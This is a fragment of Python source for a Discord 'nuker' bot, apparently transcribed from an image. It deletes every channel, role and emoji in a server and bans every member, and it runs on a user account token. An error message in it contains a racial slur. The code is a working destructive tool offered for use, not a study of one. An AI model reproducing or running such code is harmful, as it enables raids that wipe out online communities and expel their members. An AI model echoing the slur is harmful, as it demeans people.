 55 for channel in ctx.guild.channels:
56 await channel.delete()
57
58 for member in ctx.guild.members:
59 if member == bot.user:
60 continue
61 await member.ban()
62
63 for role in ctx.guild.roles:
64 if str(role) == '@everyone':
65 continue
66 await role.delete()
67
68 for emoji in ctx.guild.emojis:
69 await emoji.delete()
70
71 print(ctx.guild + "Has been nuked")
72
73 try:
74 bot.run(token, bot=False)
75 except discord.LoginFailure:
76 print('Invalid Token dumb ahh nigga')
77 time.sleep(2.5)
78 common.clear()
79